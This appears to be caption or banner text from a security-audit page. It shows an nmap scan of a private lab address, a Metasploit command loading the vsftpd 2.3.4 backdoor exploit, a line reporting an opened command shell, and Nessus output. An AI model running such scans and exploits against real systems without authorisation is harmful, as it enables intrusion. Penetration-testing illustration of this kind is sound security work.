 $ nmap -sV 192.168.56.101
PORT   STATE  SERVICE
21/tcp open   ftp
22/tcp open   ssh
80/tcp open   http
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Command shell session 1 opened
[!] CVE detected - Nessus: CRITICAL
Security Audit
Nessus · Metasploit · Nmap